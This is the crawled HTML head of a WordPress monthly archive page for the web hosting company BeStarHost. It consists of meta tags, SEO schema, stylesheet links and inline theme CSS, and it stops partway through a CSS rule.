

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestarhost.com/2024/04/
body_size: 31850
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1">
     <link rel="icon" type="image/x-icon" href="/favicon.ico">
    


 <!-- Bootstrap CSS -->
 <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet">
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js"></script>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css"
    integrity="sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ=="
    crossorigin="anonymous" referrerpolicy="no-referrer" />
  <!-- testimonials CSS -->
    <!-- Custom CSS -->
  
  <link href="https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/style.css" rel="stylesheet" />
  <link href="https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/custom.css" rel="stylesheet" />
  <link href="https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/responsive.css" rel="stylesheet" />

<style>
    .sect-content {
  width: 100%;
  max-width: 1000px;
  margin: auto;
  display: flex;
  overflow: hidden;
}
	

</style>





            <link rel="shortcut icon" href="">
        
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>April 2024 | BeStarHost-(BSH)</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.bestarhost.com/2024/04/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="April 2024 | BeStarHost-(BSH)" />
<meta property="og:url" content="https://www.bestarhost.com/2024/04/" />
<meta property="og:site_name" content="BeStarHost-(BSH)" />
<meta property="og:image" content="https://www.bestarhost.com/wp-content/uploads/2022/10/2.jpg" />
<meta property="og:image:secure_url" content="https://www.bestarhost.com/wp-content/uploads/2022/10/2.jpg" />
<meta property="og:image:width" content="1640" />
<meta property="og:image:height" content="924" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.bestarhost.com/#organization","name":"BeStarHost-(BSH)","url":"https://www.bestarhost.com","logo":{"@type":"ImageObject","@id":"https://www.bestarhost.com/#logo","url":"https://www.bestarhost.com/wp-content/uploads/2022/11/download.png","contentUrl":"https://www.bestarhost.com/wp-content/uploads/2022/11/download.png","caption":"BeStarHost-(BSH)","inLanguage":"en-US","width":"179","height":"57"}},{"@type":"WebSite","@id":"https://www.bestarhost.com/#website","url":"https://www.bestarhost.com","name":"BeStarHost-(BSH)","publisher":{"@id":"https://www.bestarhost.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.bestarhost.com/2024/04/#webpage","url":"https://www.bestarhost.com/2024/04/","name":"April 2024 | BeStarHost-(BSH)","isPartOf":{"@id":"https://www.bestarhost.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.tinymce.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BeStarHost-(BSH) &raquo; Feed" href="https://www.bestarhost.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BeStarHost-(BSH) &raquo; Comments Feed" href="https://www.bestarhost.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.bestarhost.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lrm-modal-css' href='https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-core-compiled.css?ver=56' type='text/css' media='all' />
<link rel='stylesheet' id='lrm-modal-skin-css' href='https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/skins/default/skin.css?ver=56' type='text/css' media='all' />
<style id='lrm-modal-skin-inline-css' type='text/css'>
 .lrm-form a.button,.lrm-form button,.lrm-form button[type=submit],.lrm-form #buddypress input[type=submit],.lrm-form .gform_wrapper input.gform_button[type=submit],.lrm-form input[type=submit]{color: #ffffff;}  .lrm-form a.button,.lrm-form button,.lrm-form button[type=submit],.lrm-form #buddypress input[type=submit],.lrm-form .gform_wrapper input.gform_button[type=submit],.lrm-form input[type=submit]{background-color: #2f889a;}  .lrm-user-modal-container .lrm-switcher a{background-color: #d2d8d8;}  .lrm-user-modal-container .lrm-switcher a{color: #809191;}
/*# sourceURL=lrm-modal-skin-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='svg-flags-core-css-css' href='https://www.bestarhost.com/wp-content/plugins/svg-flags-lite/assets/flag-icon-css/css/flag-icon.min.css?ver=1701059239' type='text/css' media='all' />
<link rel='stylesheet' id='svg-flags-block-css-css' href='https://www.bestarhost.com/wp-content/plugins/svg-flags-lite/assets/css/block.styles.css?ver=https://www.bestarhost.com/wp-content/plugins/svg-flags-lite/assets/css/block.styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.bestarhost.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bestarhost.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.bestarhost.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.bestarhost.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='gdpr-css' href='https://www.bestarhost.com/wp-content/plugins/gdpr/dist/css/public.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://www.bestarhost.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.css?ver=5.4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-shortcodes-inc-css' href='https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/inc/shortcodes/shortcodes.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='style-mt-mega-menu-css' href='https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/css/mt-mega-menu.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='style-select2-css' href='https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/css/select2.min.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='style-animations-css' href='https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/css/animations.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='whmcs-css' href='https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/css/whmcs.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://www.bestarhost.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://www.bestarhost.com/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='svg-flags-plugin-css-css' href='https://www.bestarhost.com/wp-content/plugins/svg-flags-lite/assets/css/frontend.css?ver=1701059239' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.bestarhost.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='hostcluster-parent-style-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/style.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/font-awesome.min.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='hostcluster-media-screens-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/media-screens.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/owl.carousel.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/animate.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='hostcluster-styles-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/styles.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='hostcluster-style-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster-child/style.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<style id='hostcluster-style-inline-css' type='text/css'>

				.is_header_semitransparent .navbar-default {
				    background: rgba(35, 35, 49, 0.2) none repeat scroll 0 0;
				}
				.is_header_semitransparent .sticky-wrapper.is-sticky .navbar-default {
				    background: rgba(35, 35, 49, 0.9) none repeat scroll 0 0;
				}
				.is_header_semitransparent .top-header {
				    background: rgba(35, 35, 49, 0.2) none repeat scroll 0 0;
				}
				.is_header_semitransparent .sticky-wrapper.is-sticky .top-header {
				    background: rgba(35, 35, 49, 0.9) none repeat scroll 0 0;
				}.breadcrumb a::after {
		        	  content: "/";
		    	}
		    	body{
			        background: #ffffff;
		    	}
	    		.logo img,
				.navbar-header .logo img {
					max-width: 200px;
				}
			    ::selection{
			        color: #ffffff;
			        background: #6773dd;
			    }
			    ::-moz-selection { /* Code for Firefox */
			        color: #ffffff;
			        background: #6773dd;
			    }

			    a{
			        color: #6773dd;
			    }
			    a:focus,
			    a:visited,
			    a:hover{
			        color: #6f83e9;
			    }

			    /*------------------------------------------------------------------
			        COLOR
			    ------------------------------------------------------------------*/
			    .header-infos .header-info-group a span,
			    a, 
			    a:hover, 
			    a:focus,
			    .mt_car--tax-type,
			    span.amount,
			    .widget_popular_recent_tabs .nav-tabs li.active a,
			    .widget_product_categories .cat-item:hover,
			    .widget_product_categories .cat-item a:hover,
			    .widget_archive li:hover,
			    .widget_archive li a:hover,
			    .widget_categories .cat-item:hover,
			    .widget_categories li a:hover,
			    .pricing-table.recomended .button.solid-button, 
			    .pricing-table .table-content:hover .button.solid-button,
			    .pricing-table.Recommended .button.solid-button, 
			    .pricing-table.recommended .button.solid-button, 
			    #sync2 .owl-item.synced .post_slider_title,
			    #sync2 .owl-item:hover .post_slider_title,
			    #sync2 .owl-item:active .post_slider_title,
			    .pricing-table.recomended .button.solid-button, 
			    .pricing-table .table-content:hover .button.solid-button,
			    .testimonial-author,
			    .testimonials-container blockquote::before,
			    .testimonials-container blockquote::after,
			    .post-author > a,
			    h2 span,
			    label.error,
			    .author-name,
			    .prev-next-post a:hover,
			    .prev-text,
			    .wpb_button.btn-filled:hover,
			    .next-text,
			    .social ul li a:hover i,
			    .wpcf7-form span.wpcf7-not-valid-tip,
			    .text-dark .statistics .stats-head *,
			    .wpb_button.btn-filled,
			    .widget_meta a:hover,
			    .widget_pages a:hover,
			    .blogloop-v1 .post-name a:hover,
			    .blogloop-v2 .post-name a:hover,
			    .blogloop-v3 .post-name a:hover,
			    .blogloop-v4 .post-name a:hover,
			    .blogloop-v5 .post-name a:hover,
				.post-category-comment-date span a:hover,
				.post-category-comment-date span:hover,
				.list-view .post-details .post-category-comment-date i:hover,
				.list-view .post-details .post-category-comment-date a:hover,
			    .simple_sermon_content_top h4,
			    .page_404_v1 h1,
			    .mt_cars--single-main-pic .post-name > a,
			    .widget_recent_comments li:hover a,
			    .list-view .post-details .post-name a:hover,
			    .blogloop-v5 .post-details .post-sticky-label i,
			    header.header2 .header-info-group .header_text_title strong,
			    .widget_recent_entries_with_thumbnail li:hover a,
			    .widget_recent_entries li a:hover,
			    .blogloop-v1 .post-details .post-sticky-label i,
			    .blogloop-v2 .post-details .post-sticky-label i,
			    .blogloop-v3 .post-details .post-sticky-label i,
			    .blogloop-v4 .post-details .post-sticky-label i,
			    .blogloop-v5 .post-details .post-sticky-label i,
			    .error-404.not-found h1,
			    .header-info-group i,
